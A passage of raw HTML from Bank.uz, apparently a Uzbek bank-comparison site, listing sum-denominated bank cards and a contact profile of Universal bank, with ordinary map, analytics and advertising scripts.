                    <span class="inner-table medium-text">Открытие</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/card/semeynaya-karta-visa"  onclick="gAnalytica.elementFree('Сумовые карты','Национальный банк Узбекистана','Семейная карта Visa')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
            <div class="only_desk">
                    </div>
                        <div class="table-card-offers-bottom" id="bx_3218110189_460" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/card/humo460" onclick="gAnalytica.elementFree('Сумовые карты','Garant bank','Карта &quot;Humo&quot;')"  >
                    <img src="/upload/no_photo_org.png" alt="Карта &quot;Humo&quot;">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Garant bank</span>
                <a target="_blank"  href="/card/humo460" onclick="gAnalytica.elementFree('Сумовые карты','Garant bank','Карта &quot;Humo&quot;')"  >Карта &quot;Humo&quot;</a>
                <span class="medium-text">Бесплатное обслуживание карточного счета</span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            сум                        </span>
                    <span class="inner-table medium-text">Валюта</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Humo                    </span>
                    <span class="inner-table medium-text">Система</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span>, <span class="o_icon" title="Онлайн"><img alt="Онлайн" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Онлайн</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Открытие</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/card/humo460"  onclick="gAnalytica.elementFree('Сумовые карты','Garant bank','Карта &quot;Humo&quot;')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3218110189_79543" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/card/humo11" onclick="gAnalytica.elementFree('Сумовые карты','APEXBANK','HUMO')"  >
                    <img src="/upload/no_photo_org.png" alt="HUMO">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">APEXBANK</span>
                <a target="_blank"  href="/card/humo11" onclick="gAnalytica.elementFree('Сумовые карты','APEXBANK','HUMO')"  >HUMO</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            сум                        </span>
                    <span class="inner-table medium-text">Валюта</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Humo                    </span>
                    <span class="inner-table medium-text">Система</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Открытие</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/card/humo11"  onclick="gAnalytica.elementFree('Сумовые карты','APEXBANK','HUMO')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3218110189_87233" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/card/chempion" onclick="gAnalytica.elementFree('Сумовые карты','BRB','CHEMPION')"  >
                    <img src="/upload/no_photo_org.png" alt="CHEMPION">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">BRB</span>
                <a target="_blank"  href="/card/chempion" onclick="gAnalytica.elementFree('Сумовые карты','BRB','CHEMPION')"  >CHEMPION</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            сум                        </span>
                    <span class="inner-table medium-text">Валюта</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Uzcard                    </span>
                    <span class="inner-table medium-text">Система</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span>, <span class="o_icon" title="Онлайн"><img alt="Онлайн" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Онлайн</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Открытие</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/card/chempion"  onclick="gAnalytica.elementFree('Сумовые карты','BRB','CHEMPION')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3218110189_101518" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/card/uzcard-moment1" onclick="gAnalytica.elementFree('Сумовые карты','MKBank','UZCARD Moment')"  >
                    <img src="/upload/no_photo_org.png" alt="UZCARD Moment">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">MKBank</span>
                <a target="_blank"  href="/card/uzcard-moment1" onclick="gAnalytica.elementFree('Сумовые карты','MKBank','UZCARD Moment')"  >UZCARD Moment</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            сум                        </span>
                    <span class="inner-table medium-text">Валюта</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                                            </span>
                    <span class="inner-table medium-text">Система</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Открытие</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/card/uzcard-moment1"  onclick="gAnalytica.elementFree('Сумовые карты','MKBank','UZCARD Moment')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3218110189_87152" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/card/unionpay-uzcard" onclick="gAnalytica.elementFree('Сумовые карты','MKBank','UNIONPAY-UZCARD')"  >
                    <img src="/upload/no_photo_org.png" alt="UNIONPAY-UZCARD">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">MKBank</span>
                <a target="_blank"  href="/card/unionpay-uzcard" onclick="gAnalytica.elementFree('Сумовые карты','MKBank','UNIONPAY-UZCARD')"  >UNIONPAY-UZCARD</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            сум                        </span>
                    <span class="inner-table medium-text">Валюта</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Uzcard                    </span>
                    <span class="inner-table medium-text">Система</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span>, <span class="o_icon" title="Онлайн"><img alt="Онлайн" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Онлайн</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Открытие</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/card/unionpay-uzcard"  onclick="gAnalytica.elementFree('Сумовые карты','MKBank','UNIONPAY-UZCARD')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="only_desk">
                    </div>
                
                <a href="/cards" class="all-cards">
                    Все карты                 </a>

            </div>
                        
    </div>

</div>
            </div>

        </div>

		<div class="right-side">
                            <div class="banners details-banners banners-sticky">
                    <!--Расположение: Для Bank.uz side desktop-->
<div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p',
                pk: 'currency side desktop rus'
            }
        })
    })
</script>                </div>

            		</div>

    </div>
</div>





<!--    --><!--        <div class="mob_banner">-->
<!--            --><!--        </div>-->
<!--    --><!--?>-->
<br>


<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Карты',
    });
</script>

                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

            <div class="bg-white" style="padding-top: 40px;">
        <div class="layout-wrapper ss3">
            <div class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content" style="padding-bottom: 50px;">

                <div>
                    <header class="" data-test="offers-of-the-month-header" >
                        <h2 class="lb2374a97" data-test="header-title" style="margin-bottom: 0">О банке</h2>
                    </header>
                </div>
                <div class="inform-page organization ">


                    <div class="left-side">

                        <div class="news-cat-content">

                            <div class="inform-page contacts">

                                <div class="left-side">
                                    <div class="feed-back">
                                        <div class="organization-contacts" style="border-bottom: 0">
                                            <div class="bank_logo">
                                                <a href="/org/universalbank">
                                                    <img style="max-width: 200px;" src="/upload/no_photo_org.png"
                                                         alt="Universal bank">
                                                </a>
                                            </div>
                                            <p>  <span class="regular-text">Aкционерно-коммерческий банк «Универсал банк» образован в 2001 году и на сегодняшний день является активно развивающимся, универсальным банком с широким спектром услуг и особым отношением к каждому клиенту. Банк  активно работает как в корпоративном,...</span></p>
                                            <div class="organization-contacts-info">
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Адрес</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">150700, Ферганская область, г. Коканд, ул. Шохрухабад </span>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Официальное название</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">Акционерно-коммерческий банк &quot;Универсал банк&quot;</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Краткое название</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">АКБ &quot;Universal bank&quot;</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Номер лицензии</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">68, 20.03.2001</span>
                                                        </div>

                                                    </div>

                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Филиалы и Банкоматы </span>
                                                        <div class="org-info-right-text-block">
                                                            <div class="link-stats">
                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/branches_atms/tags/universalbank_branches">
                                                                                Филиалы: 6                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/branches_atms/tags/universalbank_atms">
                                                                            Банкоматы: 25                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/branches_atms/tags/universalbank_mini-banki">
                                                                            Мини банки: 20                                                                         </a>
                                                                    </span>
                                                                                                                            </div>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Контактный телефон</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998 (71) 200-11-10">
                                                                        <span class="org-info-right-text medium-text">+998 (71) 200-11-10</span>
                                                                    </a>
                                                                                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>

                                                    </div>
                                                
                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Телефон доверия</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998 (78) 150-39-90">
                                                                        <span class="org-info-right-text medium-text">+998 (78) 150-39-90</span>
                                                                    </a>
                                                                                                                                    <a href="tel:+998 (78) 150-39-91">
                                                                        <span class="org-info-right-text medium-text">+998 (78) 150-39-91</span>
                                                                    </a>
                                                                                                                            </div>

                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="right-side">
                                    <div class="banners ymaps">
                                                                                    <script type="text/javascript">
function BX_SetPlacemarks_MAP_mF8Ev4(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_mF8Ev4(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'70.93857','LAT':'40.519737','TEXT':'Universal bank'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
		<script>
			var script = document.createElement('script');
			script.src = 'https://api-maps.yandex.ru/2.0/?load=package.full&mode=release&lang=ru-RU&wizard=bitrix';
			(document.head || document.documentElement).appendChild(script);
			script.onload = function () {
				this.parentNode.removeChild(script);
			};
		</script>
		<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_mF8Ev4()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_mF8Ev4");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_mF8Ev4'] = new ymaps.Map(node, {
		center: [40.519737, 70.93857],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_mF8Ev4)
	{
		window.BX_SetPlacemarks_MAP_mF8Ev4(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_mF8Ev4);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_mF8Ev4" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">загрузка карты...</div>	</div>
</div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>


                    </div>


                </div>
            </div>
        </div>
    </div>






<style>
    .link-stats a{
        margin-right: 15px;
    }
</style>        

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Все продукты на Bank.uz    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Вклады                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/deposits/sumovye-vklady">
                            Сумовые вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/valyutnye-vklady">
                            Валютные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/vklady-v-zolote">
                            Вклады в золоте                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Вклады онлайн                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Сберегательные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Накопительные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Срочные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Вклады от Yangi Bank                         </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Кредиты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/potrebitelskiy-kredit">
                            Потребительский кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/obrazovatelnyy-kredit">
                            Образовательный кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/overdraft">
                            Овердрафт                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Кредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Автокредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Онлайн кредиты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Кредиты с льготным периодом                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Кредиты наличными                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Кредиты на карту                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Автокредиты на электромобили                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Кредиты от Yangi Bank                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Автокредит                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Микрозаймы                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/onlayn-kredit-na-kartu">
                            Онлайн микрозаймы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-pasportu">
                            Кредит по паспорту без справок                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/mikrozaym-bez-dokumentov">
                            Микрозайм без документов                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-zalog-avto">
                            Кредит под залог авто                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ипотека                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/novostroyki">
                            Новостройки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/vtorichnyy-rynok">
                            Вторичный рынок                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
